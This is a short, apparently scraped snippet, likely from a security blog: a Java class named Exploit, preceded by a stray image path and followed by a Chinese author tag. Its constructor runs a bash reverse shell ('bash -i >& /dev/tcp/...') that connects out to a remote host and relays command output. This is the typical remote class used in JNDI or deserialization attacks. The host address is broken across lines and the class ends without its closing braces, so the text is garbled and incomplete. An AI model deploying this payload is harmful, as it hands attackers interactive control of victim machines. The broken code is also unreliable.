 import java.io.BufferedReader;
import java.io.InputStream;
import java.io.InputStreamReader;
public class Exploit{
public Exploit() throws Exception {
Process p = Runtime.getRuntime().exec(new String[]{"bash", "-c", "bash -i >& /dev/tcp/
99 0>&1"});
InputStream is = p.getInputStream();
BufferedReader reader = new BufferedReader(new InputStreamReader(is));
String line;
while((line = reader.readLine()) != null) {
System.out.println(line);
}
p.waitFor();
is.close();
reader.close();
p.destroy();
不懂安全的校长